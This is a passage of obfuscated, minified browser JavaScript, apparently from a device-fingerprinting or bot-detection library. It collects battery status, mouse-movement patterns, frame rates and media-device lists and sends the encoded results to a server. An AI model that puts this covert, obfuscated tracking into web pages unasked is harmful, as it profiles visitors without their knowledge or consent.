}if(typeof td_px!==[][[]]+""){if(td_Qq){td_Qq+=",";}td_Qq+=((typeof(td_4l.tdz_6b24abbc60b2464284ce4e892a6fbe7b)!=="undefined"&&typeof(td_4l.tdz_6b24abbc60b2464284ce4e892a6fbe7b.td_f)!=="undefined")?(td_4l.tdz_6b24abbc60b2464284ce4e892a6fbe7b.td_f(37,9)):null)+(td_px?((typeof(td_4l.tdz_6b24abbc60b2464284ce4e892a6fbe7b)!=="undefined"&&typeof(td_4l.tdz_6b24abbc60b2464284ce4e892a6fbe7b.td_f)!=="undefined")?(td_4l.tdz_6b24abbc60b2464284ce4e892a6fbe7b.td_f(46,10)):null):((typeof(td_4l.tdz_6b24abbc60b2464284ce4e892a6fbe7b)!=="undefined"&&typeof(td_4l.tdz_6b24abbc60b2464284ce4e892a6fbe7b.td_f)!=="undefined")?(td_4l.tdz_6b24abbc60b2464284ce4e892a6fbe7b.td_f(56,11)):null));
}if(td_Qq){return"{"+td_Qq+"}";}return null;}this.setup=function(){var td_mX=td_g();try{var td_az=navigator.battery||navigator.webkitBattery||navigator.mozBattery||navigator.msBattery||null;if(td_az){td_bP=td_TR(td_az.level,td_az.charging);
}else{if(navigator.getBattery){navigator.getBattery().then(function(td_IJ){var td_i1=td_g();td_bP=td_TR(td_IJ.level,td_IJ.charging);td_jj+=td_g()-td_i1;},function(td_TX){});}else{td_SF=false;}}}catch(td_NN){td_SF=false;
}td_jj=td_g()-td_mX;};}td_4l.tdz_d03b96284eb8440b948510f12627a6a0=new td_4l.td_1X("\x64\x30\x33\x62\x39\x36\x32\x38\x34\x65\x62\x38\x34\x34\x30\x62\x39\x34\x38\x35\x31\x30\x66\x31\x32\x36\x32\x37\x61\x36\x61\x30\x34\x32\x35\x65\x35\x31\x31\x31\x34\x39\x30\x64\x35\x64\x35\x61\x35\x65\x30\x30\x30\x31\x34\x63\x35\x32\x35\x64\x34\x38\x30\x37\x35\x64\x30\x35\x34\x38\x34\x64\x30\x31\x34\x30\x31\x65\x30\x62\x37\x30\x37\x32\x36\x64\x30\x64\x32\x39\x36\x63\x35\x62\x37\x31\x33\x36\x30\x61\x37\x36\x33\x38\x30\x33\x36\x32\x37\x37\x30\x32\x36\x37\x32\x36\x33\x64\x30\x32\x37\x37\x36\x30\x36\x66\x35\x38\x37\x64\x37\x39\x36\x37\x31\x33\x35\x33\x35\x32\x31\x30\x30\x63\x30\x31\x31\x30\x35\x38\x35\x36\x30\x32\x30\x62\x35\x30\x31\x36\x31\x36\x35\x35\x34\x35\x35\x66\x31\x66\x35\x63\x35\x37\x30\x35");
var td_4l=td_4l||{};function td_0S(td_cu,td_me,td_uA){var td_B8=false;var td_YD=false;var td_nJ=[];var td_hp=2000;var td_Tm=2000;var td_ph=td_me;var td_MR=[];var td_zK;var td_Fq=td_uA;var td_u0=0;var td_sP=0;
var td_eg;var td_If=null;var td_h1=0;var td_ws=0;var td_Xv=2;var td_RK=18;var td_vW=10;var td_kW=128;var td_wn;var td_Ts=null;var td_AV=null;var td_sl=5;var td_Wt=0;var td_qF;var td_mW;var td_JM=0;var td_Kq=0;
var td_fl=[];var td_Vw=[];var td_EG=[];var td_dG=1;var td_CC=0;var td_GC=0;var td_af=5000;var td_EY=false;var td_vg=0;var td_Hd=0;var td_E6=15;var td_qC=0;var td_KH=0;var td_HN=true;var td_Tr=0;var td_PT=500;
var td_QD;var td_a8=0;var td_PH=0;function td_kT(){if(td_Vw.length>1){var td_YA=0;for(var td_qS=0;td_qS<td_Vw.length;++td_qS){td_YA+=td_Vw[td_qS][0];}var td_rT=(td_Vw[td_Vw.length-1][1]-td_Vw[0][1]);var td_WI=td_YA/td_rT;
td_EG.push([td_Vw,td_WI]);}td_Vw=[];}function td_Hv(td_k3){var td_ln=(typeof td_k3.movementX!==[][[]]+""&&typeof td_k3.movementY!==[][[]]+"");var td_xr=(typeof td_k3.clientX!==[][[]]+""&&typeof td_k3.clientY!==[][[]]+"");
var td_A8=0;if((td_ln&&td_k3.movementX>0)||(td_Ts!==null&&!td_ln&&td_xr&&td_k3.clientX>td_Ts)){td_A8=1;}else{if((td_ln&&td_k3.movementX<0)||(td_Ts!==null&&!td_ln&&td_xr&&td_k3.clientX<td_Ts)){td_A8=-1;
}}var td_TU=0;if((td_ln&&td_k3.movementY>0)||(td_AV!==null&&!td_ln&&td_xr&&td_k3.clientY>td_AV)){td_TU=1;}else{if((td_ln&&td_k3.movementX<0)||(td_AV!==null&&!td_ln&&td_xr&&td_k3.clientY<td_AV)){td_TU=-1;
}}var td_Ql=false;if((td_ln&&td_k3.movementX!==0&&td_k3.movementY!==0)||(!td_ln&&td_xr&&td_Ts!==null&&td_AV!==null&&td_k3.clientY!==td_AV&&td_k3.clientX!==td_Ts)){td_Ql=td_A8!==td_PH||td_TU!==td_a8;td_PH=td_A8;
td_a8=td_TU;if(td_Ql){td_kT();}}}function td_xn(td_Ws){if(typeof td_Ws===[][[]]+""||td_Ws===null){return;}var td_xi=(typeof td_Ws.movementX!==[][[]]+""&&typeof td_Ws.movementY!==[][[]]+"");var td_Tg=(typeof td_Ws.clientX!==[][[]]+""&&typeof td_Ws.clientY!==[][[]]+"");
var td_ZF=td_If.performance.now();var td_oJ=(typeof td_Ws.sourceCapabilities!==[][[]]+""&&typeof td_Ws.sourceCapabilities!==null&&typeof td_Ws.sourceCapabilities.firesTouchEvents!==[][[]]+""&&typeof td_Ws.sourceCapabilities.firesTouchEvents!==null&&td_Ws.sourceCapabilities.firesTouchEvents===true)||(typeof td_Ws.buttons!==[][[]]+""&&td_Ws.buttons!==0);
if(td_oJ===true){td_Kq++;}if((td_xi&&typeof Math!==[][[]]+""&&Math!==null&&typeof Math.abs!==[][[]]+""&&Math.abs!==null&&Math.abs(td_Ws.movementX*td_dG)+Math.abs(td_Ws.movementY*td_dG)>td_Xv)||((!td_xi||(td_Ws.movementX===0&&td_Ws.movementY===0))&&!td_oJ&&td_Tg&&td_Ts!==null&&td_AV!==null&&Math.abs(td_Ws.clientX-td_Ts)+Math.abs(td_Ws.clientY-td_AV)>td_Xv)){td_h1=td_h1+1;
if(td_ZF-td_wn>td_RK){td_ws=td_ws+1;}var td_Z9=(td_ws/td_h1);try{td_Z9=td_Z9.toFixed(5);}catch(td_kw){}td_MR.unshift(td_Z9);}if(td_xi&&td_Ws.movementX===0&&td_Ws.movementY===0&&td_JM!==-1){td_JM++;}else{td_JM=-1;
}if(td_wn!==null){var td_Bw=td_ZF-td_wn;if(td_Bw<1000){var td_ja=(1000/td_Bw);try{td_ja=td_ja.toFixed(3);}catch(td_kw){}td_fl.unshift(td_ja);}while(td_fl.length>td_kW){td_fl.pop();}}td_Hv(td_Ws);if(td_xi){var td_P7=Math.sqrt(Math.pow(td_Ws.movementX*td_dG,2)+Math.pow(td_Ws.movementY*td_dG,2));
td_Vw.push([td_P7,td_If.performance.now()]);}else{if(td_Tg&&td_Ts!==null&&td_AV!==null){var td_ht=(td_Ws.clientX-td_Ts)*td_dG;var td_rz=(td_Ws.clientY-td_AV)*td_dG;var td_P7=Math.sqrt(Math.pow(td_ht,2)+Math.pow(td_rz,2));
td_Vw.push([td_P7,td_If.performance.now()]);}}if(td_Tg){td_Ts=td_Ws.clientX;td_AV=td_Ws.clientY;}td_wn=td_ZF;while(td_MR.length>td_kW){td_MR.pop();}if(td_MR.length===td_kW){td_B8=true;}}function td_K1(){td_Ts=null;
td_AV=null;td_kT();}function td_Ew(td_hK){if(typeof td_6v!==[][[]]+""&&td_6v){var td_GY=((typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0)!=="undefined"&&typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f)!=="undefined")?(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f(0,6)):null);
for(var td_WE=0;td_WE<td_Wt%3;++td_WE){td_GY+=((typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0)!=="undefined"&&typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f)!=="undefined")?(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f(0,6)):null);
}td_QD.innerHTML=td_GY;}if(td_hK>td_mW&&!td_YD){td_YD=true;if(typeof td_6v!==[][[]]+""&&td_6v){if(td_If&&td_If.document&&td_If.document.body&&typeof td_If.document.body.hasChildNodes!==[][[]]+""&&td_If.document.body.hasChildNodes!==null&&td_If.document.body.hasChildNodes()&&typeof td_If.document.body.childNodes!==[][[]]+""){var td_FX=td_If.document.body.childNodes;
for(var td_WE=0;td_WE<td_FX.length;++td_WE){if(td_FX[td_WE]===td_QD){}td_If.document.body.removeChild(td_QD);break;}}}return;}if(typeof td_qF!==[][[]]+""&&td_Wt%td_sl===0){var td_wj=(td_hK-td_qF);if(td_wj>0){var td_eO=(1000*td_sl)/td_wj;
try{td_eO=td_eO.toFixed(2);}catch(td_Vi){}td_nJ.push(td_eO);}}if(td_Wt%td_sl===0){td_qF=td_hK;}++td_Wt;td_If.requestAnimationFrame(td_Ew);}function td_NM(td_ak){if(typeof td_ak!==((typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0)!=="undefined"&&typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f)!=="undefined")?(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f(6,6)):null)||td_ak===null){td_3t(td_If.document,td_0M,td_NM);
return;}if(td_ak.clientX<0||td_ak.clientY<0||td_ak.clientX>td_If.innerWidth||td_ak.clientY>td_If.innerHeight){td_EY=true;}}function td_eR(td_XC){if(!td_HN&&(td_XC-td_qC)>td_E6&&td_GC>1&&!td_EY){td_HN=true;
td_Tr++;td_KH=td_If.performance.now();}if(td_If.performance.now()-td_KH>td_PT){td_BS();}if(td_CC>td_af||td_B8){td_BS();}else{td_If.requestAnimationFrame(td_eR);}}function td_BS(){if(td_Tr>0){td_Hd+=td_Tr-1;
td_Tr=0;}}function td_KO(td_cP){var td_gU=(typeof td_cP.movementX!==[][[]]+""&&typeof td_cP.movementY!==[][[]]+"");var td_vU=(typeof td_cP.clientX!==[][[]]+""&&typeof td_cP.clientY!==[][[]]+"");var td_bU=0;
var td_CJ=0;if(td_gU){td_bU=td_cP.movementX;td_CJ=td_cP.movementY;}else{if(td_vU){td_bU=td_cP.clientX;td_CJ=td_cP.clientY;}}td_EY=false;td_vg++;td_GC=Math.sqrt(Math.pow(td_bU,2)+Math.pow(td_CJ,2));td_CC+=td_GC;
td_qC=td_If.performance.now();td_HN=false;}this.setup=function(){td_If=td_4l.td_3O(td_0m);if(typeof td_If===[][[]]+""||typeof td_If===null||typeof td_If.performance===[][[]]+""||typeof td_If.performance.now===[][[]]+""){return;
}if(typeof window!==[][[]]+""&&typeof window.devicePixelRatio!==[][[]]+""&&typeof window.screen!==[][[]]+""&&typeof window.screen.width!==[][[]]+""&&typeof window.screen.height!==[][[]]+""){td_dG=(1920*1080)/(window.screen.width*window.devicePixelRatio*window.screen.height*window.devicePixelRatio);
}td_wn=td_If.performance.now();setTimeout(function(){td_B8=true;},td_ph);td_eg=td_Tm+td_If.performance.now();var td_ef=td_If.document;td_2L(td_ef,td_5g,td_xn);td_2L(td_If,td_5g,td_KO);td_2L(td_ef.body,td_0k,td_K1);
td_2L(td_ef,td_0M,td_NM);if(typeof td_If.requestAnimationFrame!==[][[]]+""){td_mW=td_If.performance.now()+td_hp;if(typeof td_6v!==[][[]]+""&&td_6v){td_QD=td_If.document.createElement(Number(704230).toString(29));
td_If.document.body.appendChild(td_QD);td_QD.style.opacity=0.01;td_QD.style.position=((typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0)!=="undefined"&&typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f)!=="undefined")?(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f(12,5)):null);
td_QD.style.lineHeight=((typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0)!=="undefined"&&typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f)!=="undefined")?(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f(17,3)):null);
td_QD.style.width=((typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0)!=="undefined"&&typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f)!=="undefined")?(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f(17,3)):null);
td_QD.style.top=((typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0)!=="undefined"&&typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f)!=="undefined")?(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f(20,3)):null);
td_QD.style.left=((typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0)!=="undefined"&&typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f)!=="undefined")?(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f(20,3)):null);
td_QD.style.fontSize=((typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0)!=="undefined"&&typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f)!=="undefined")?(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f(17,3)):null);
}td_Ew(td_If.performance.now());td_eR(td_If.performance.now());}td_k(window,td_2H,td_ri,td_cZ);td_k(window,td_4p,td_ri,td_cZ);td_zK=setInterval(td_GH,td_Fq);};function td_ri(){td_B8=true;if(td_zK){clearInterval(td_zK);
td_zK=null;}td_Y(window,td_2H,td_ri,td_cZ);td_Y(window,td_4p,td_ri,td_cZ);var td_M4=td_If.document;td_3t(td_M4,td_5g,td_xn);td_3t(td_M4,td_5g,td_KO);td_3t(td_M4.body,td_0k,td_K1);td_3t(td_M4,td_0M,td_NM);
}function td_GH(){var td_mr=(td_B8||(td_If.performance.now()>td_eg&&td_sP===0&&td_MR.length!==0)||td_MR.length>td_sP);if(!(td_mr&&td_YD)){return;}if(typeof td_zK!==[][[]]+""){if(td_B8||td_u0>2){td_ri();
}}if(td_JM>0){}var td_FX=[];for(var td_PI=0;td_PI<td_EG.length;++td_PI){var td_RX=td_EG[td_PI][0];var td_og=td_EG[td_PI][1];if(td_RX.length>1&&td_og>0){var td_ut=0;for(var td_YN=1;td_YN<td_RX.length;++td_YN){var td_Tt=(td_RX[td_YN][0]-td_RX[td_YN-1][0])/td_og;
if(Math.abs(td_Tt)>td_vW){td_ut++;}}var td_JP=(td_ut/(td_RX.length-1));try{td_JP=(td_JP).toFixed(3);}catch(td_TQ){}td_FX.push(td_JP);}}var td_pE="";if(td_nJ.length>0){td_pE=td_nJ.join(",");}if(td_MR.length>0){td_pE+=":"+td_MR.join(",");
td_pE+=((typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0)!=="undefined"&&typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f)!=="undefined")?(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f(23,4)):null)+td_0W.td_2t;
td_pE+=((typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0)!=="undefined"&&typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f)!=="undefined")?(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f(27,3)):null)+td_fl.join(",");
td_pE+=((typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0)!=="undefined"&&typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f)!=="undefined")?(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f(30,3)):null)+td_FX.join(",");
}if(td_JM>0||td_Kq>0){td_pE+=((typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0)!=="undefined"&&typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f)!=="undefined")?(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f(33,3)):null)+td_JM;
td_pE+=((typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0)!=="undefined"&&typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f)!=="undefined")?(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f(36,3)):null)+td_Kq;
}if(td_CC>0){td_pE+=((typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0)!=="undefined"&&typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f)!=="undefined")?(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f(39,4)):null)+td_Hd+((typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0)!=="undefined"&&typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f)!=="undefined")?(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f(43,4)):null)+td_vg+((typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0)!=="undefined"&&typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f)!=="undefined")?(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f(47,4)):null)+td_CC.toFixed(0);
}if(td_pE.length>0){if(td_pE===null){return;}td_pE=((typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0)!=="undefined"&&typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f)!=="undefined")?(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f(51,17)):null)+td_pE;
var td_D1=td_3F+((typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0)!=="undefined"&&typeof(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f)!=="undefined")?(td_4l.tdz_d03b96284eb8440b948510f12627a6a0.td_f(68,4)):null)+td_4l.td_4J(td_pE,td_3g);
td_5i(td_D1,document);td_sP=td_MR.length;td_u0++;}}td_cu=td_cu||0;setTimeout(this.setup,td_cu);}td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f=new td_4l.td_1X("\x61\x30\x32\x63\x34\x34\x38\x34\x35\x36\x38\x66\x34\x61\x64\x35\x39\x32\x66\x36\x64\x62\x61\x35\x64\x37\x65\x61\x65\x37\x35\x66\x31\x34\x34\x33\x35\x37\x34\x33\x34\x37\x34\x30\x34\x61\x35\x64\x35\x36\x34\x32\x35\x35\x30\x39\x34\x31\x31\x32\x30\x31\x35\x38\x34\x66\x35\x66\x31\x35\x34\x32\x30\x39\x30\x64\x31\x31\x35\x37\x30\x63\x34\x34\x30\x36\x30\x34\x30\x37\x35\x66\x34\x36\x30\x32\x30\x38\x35\x64\x31\x34\x30\x31\x35\x63\x34\x37\x35\x62\x36\x62\x35\x63\x35\x38\x35\x63\x30\x33\x34\x63\x35\x63\x34\x32\x35\x38\x35\x35\x35\x37\x35\x62\x30\x37\x34\x32\x30\x30\x30\x33\x34\x33\x35\x39\x30\x34\x34\x33\x31\x31\x30\x34\x35\x30\x35\x30\x33\x39\x30\x38\x35\x34\x30\x66\x34\x35\x35\x65\x35\x35\x35\x62\x30\x39\x30\x34\x31\x30\x35\x32\x30\x33\x30\x39");
var td_4l=td_4l||{};function td_2O(td_x9){((typeof(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f)!=="undefined"&&typeof(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f.td_f)!=="undefined")?(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f.td_f(0,10)):null);
if(typeof td_x9===[][[]]+""||td_x9===null){return null;}if(typeof td_4l.makeQueryStringIfJsonUnderMaxSize===[][[]]+""||td_4l.makeQueryStringIfJsonUnderMaxSize===null){}var td_hn=td_4l.mouse.ANALYTICS_OFFSET;
var td_kv=td_4l.mouse.STATS_OFFSET;var td_I5=td_4l.mouse.RAW_OFFSET;var td_KN=td_4l.mouse.LIVENESS_OFFSET;var td_KZ=td_x9[td_4l.mouse.LEGACY_REPORT_REF];var td_HC=td_x9[td_4l.mouse.BHS_REPORT_REF];var td_ye=td_x9[td_4l.mouse.MAX_SIZE_ANALYTICS_REF];
var td_sV=td_x9[td_4l.mouse.MAX_SIZE_STAT_REF];var td_cm=td_x9[td_4l.mouse.MAX_SIZE_BHSC_REF];var td_fy=td_x9[td_4l.mouse.MAX_SIZE_BHSCE_REF];var td_Sk=td_x9[td_4l.mouse.MAX_SIZE_MOUSE_OFF_PAGE_REF];var td_xt=td_x9[td_4l.mouse.MAX_SIZE_BHSDIM];
if(!td_KZ&&!td_HC){return null;}var td_u5=64000;var td_y6=4;var td_J9=10;var td_FY=false;var td_us=false;var td_wb=false;var td_es=false;var td_BK=false;var td_OF=false;var td_th=true;var td_qX=true;var td_oX=true;
var td_ix=true;var td_bc=false;var td_hf=0;if(typeof td_2j!==[][[]]+""&&td_2j!==null&&td_2j!==0){td_th=(td_2j&td_I5)===td_I5;td_qX=(td_2j&td_KN)===td_KN;td_oX=(td_2j&td_kv)===td_kv;td_ix=(td_2j&td_hn)===td_hn;
}function td_mA(){var td_rY="";var td_pm=null;var td_MG="";if(td_KZ&&td_ix&&!td_FY){td_MG=td_KZ.getMetaParams();td_pm=td_4l.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f)!=="undefined"&&typeof(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f.td_f)!=="undefined")?(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f.td_f(10,7)):null),td_ye,td_MG);
(td_pm[td_4l.BB_COMMON.NOT_TOO_LARGE])?(td_rY+=td_pm[td_4l.BB_COMMON.RESULT_QUERY_DATA]):(td_FY=true);}if(td_KZ&&td_oX&&!td_us){td_MG=td_KZ.getStatParams();td_pm=td_4l.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f)!=="undefined"&&typeof(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f.td_f)!=="undefined")?(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f.td_f(17,3)):null),td_sV,td_MG);
(td_pm[td_4l.BB_COMMON.NOT_TOO_LARGE])?(td_rY+=td_pm[td_4l.BB_COMMON.RESULT_QUERY_DATA]):(td_us=true);}if(td_KZ&&!td_wb){td_MG=td_KZ.getMouseOffPage();td_pm=td_4l.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f)!=="undefined"&&typeof(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f.td_f)!=="undefined")?(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f.td_f(20,3)):null),td_Sk,td_MG);
(td_pm[td_4l.BB_COMMON.NOT_TOO_LARGE])?(td_rY+=td_pm[td_4l.BB_COMMON.RESULT_QUERY_DATA]):(td_wb=true);}if(td_HC&&!td_BK){td_MG=td_HC.getMouseEnvData();td_pm=td_4l.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f)!=="undefined"&&typeof(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f.td_f)!=="undefined")?(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f.td_f(23,5)):null),td_fy,td_MG);
(td_pm[td_4l.BB_COMMON.NOT_TOO_LARGE])?(td_rY+=td_pm[td_4l.BB_COMMON.RESULT_QUERY_DATA]):(td_BK=true);}if(td_HC&&!td_OF){td_MG=td_HC.getIdentContext();td_pm=td_4l.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f)!=="undefined"&&typeof(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f.td_f)!=="undefined")?(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f.td_f(28,6)):null),td_xt,td_MG);
(td_pm[td_4l.BB_COMMON.NOT_TOO_LARGE])?(td_rY+=td_pm[td_4l.BB_COMMON.RESULT_QUERY_DATA]):(td_OF=true);}if(td_HC&&!td_es){td_MG=td_HC.getRawParams(td_cm);td_pm=td_4l.makeQueryStringIfJsonUnderMaxSize(Number(283400).toString(29),td_cm,td_MG);
if(td_pm[td_4l.BB_COMMON.NOT_TOO_LARGE]&&td_pm[td_4l.BB_COMMON.RESULT_QUERY_DATA].length>2){td_rY+=td_pm[td_4l.BB_COMMON.RESULT_QUERY_DATA];td_rY+=((typeof(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f)!=="undefined"&&typeof(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f.td_f)!=="undefined")?(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f.td_f(34,12)):null)+td_hf++;
}if(!td_pm[td_4l.BB_COMMON.NOT_TOO_LARGE]){td_es=true;}}if(td_rY===null||td_rY===""){return"";}if(td_KZ&&td_qX&&td_KZ.isLivenessGreaterThanThreshold(td_y6)){td_rY+=((typeof(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f)!=="undefined"&&typeof(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f.td_f)!=="undefined")?(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f.td_f(46,6)):null);
}td_rY+=((typeof(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f)!=="undefined"&&typeof(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f.td_f)!=="undefined")?(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f.td_f(52,6)):null);
return td_rY;}function td_kC(){var td_wE=td_mA();if(td_wE===null||td_wE===""){return td_bc;}if(typeof td_3C!==[][[]]+""&&td_3C!==null){td_wE=((typeof(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f)!=="undefined"&&typeof(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f.td_f)!=="undefined")?(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f.td_f(58,9)):null)+encodeURIComponent(td_3C)+td_wE;
}td_wE=((typeof(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f)!=="undefined"&&typeof(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f.td_f)!=="undefined")?(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f.td_f(67,6)):null)+td_wE;
var td_ox=td_3F+((typeof(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f)!=="undefined"&&typeof(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f.td_f)!=="undefined")?(td_4l.tdz_a02c4484568f4ad592f6dba5d7eae75f.td_f(73,4)):null)+td_4l.td_4J(td_wE,td_3g);
if(td_ox.length>=td_u5){td_bc=true;return td_bc;}td_5i(td_ox,document);return td_bc;}var td_P2=false;if(typeof td_1M!==[][[]]+""&&td_1M!==null&&(typeof td_1H===[][[]]+""||td_1H===null)){td_1M();}if(typeof td_1H!==[][[]]+""&&td_1H!==null&&typeof td_1H.reg!==[][[]]+""&&td_1H.reg!==null){td_P2=td_1H.reg(td_mA);
if(!td_P2){}else{}}return[td_kC];}td_4l.tdz_f51e45fff0964a0a828f77044332e148=new td_4l.td_1X("\x66\x35\x31\x65\x34\x35\x66\x66\x66\x30\x39\x36\x34\x61\x30\x61\x38\x32\x38\x66\x37\x37\x30\x34\x34\x33\x33\x32\x65\x31\x34\x38\x31\x33\x34\x36\x35\x34\x34\x35\x34\x37\x34\x31\x31\x34\x30\x66\x30\x35\x34\x34\x35\x66\x34\x33\x35\x61\x30\x32\x34\x34\x30\x38\x35\x37\x35\x63\x35\x39\x31\x33\x35\x33\x35\x65\x35\x66\x35\x64\x35\x61\x34\x33\x34\x36\x34\x36\x31\x33\x35\x38\x35\x30\x35\x64\x30\x39\x35\x63\x35\x66\x31\x35\x34\x31\x34\x31\x30\x37\x31\x33\x30\x32\x35\x39\x35\x36\x35\x39\x34\x31\x31\x35\x34\x30\x31\x34\x34\x63\x30\x65\x35\x61\x31\x34\x30\x39\x31\x31\x35\x64\x35\x31\x35\x30\x35\x62\x30\x65\x31\x34\x30\x37\x35\x33\x34\x32\x30\x35\x35\x35\x31\x33\x35\x62\x30\x34\x35\x37\x30\x38\x35\x37\x34\x30\x30\x63\x35\x35\x30\x34\x35\x63\x35\x31\x35\x62");
var td_4l=td_4l||{};function td_2h(){((typeof(td_4l.tdz_f51e45fff0964a0a828f77044332e148)!=="undefined"&&typeof(td_4l.tdz_f51e45fff0964a0a828f77044332e148.td_f)!=="undefined")?(td_4l.tdz_f51e45fff0964a0a828f77044332e148.td_f(0,10)):null);
function td_dC(td_P4){if(typeof td_P4.parent===[][[]]+""||td_P4.parent===null||td_P4.parent===td_P4){return td_P4;}return td_dC(td_P4.parent);}function td_pY(){try{var td_R9=td_dC(window);if(td_R9!==undefined&&td_R9!==null&&td_R9.navigator!==undefined&&td_R9.navigator!==null&&td_R9.navigator.mediaDevices!==undefined&&td_R9.navigator.mediaDevices!==null&&td_R9.navigator.mediaDevices.enumerateDevices!==undefined&&td_R9.navigator.mediaDevices.enumerateDevices!==null&&typeof td_R9.navigator.mediaDevices.enumerateDevices===((typeof(td_4l.tdz_f51e45fff0964a0a828f77044332e148)!=="undefined"&&typeof(td_4l.tdz_f51e45fff0964a0a828f77044332e148.td_f)!=="undefined")?(td_4l.tdz_f51e45fff0964a0a828f77044332e148.td_f(10,8)):null)){td_R9.navigator.mediaDevices.enumerateDevices().then(td_B8,td_dl);
}}catch(td_LH){}}function td_B8(td_tW){if(td_tW.length===0&&td_cx===false){td_cx=true;td_pY();}else{var td_aF=td_g();var td_Or=0;var td_vG=0;var td_Wu=0;var td_mz=new td_3W();td_tW.forEach(function(td_e2){if(td_e2.kind===((typeof(td_4l.tdz_f51e45fff0964a0a828f77044332e148)!=="undefined"&&typeof(td_4l.tdz_f51e45fff0964a0a828f77044332e148.td_f)!=="undefined")?(td_4l.tdz_f51e45fff0964a0a828f77044332e148.td_f(18,10)):null)){td_Or++;
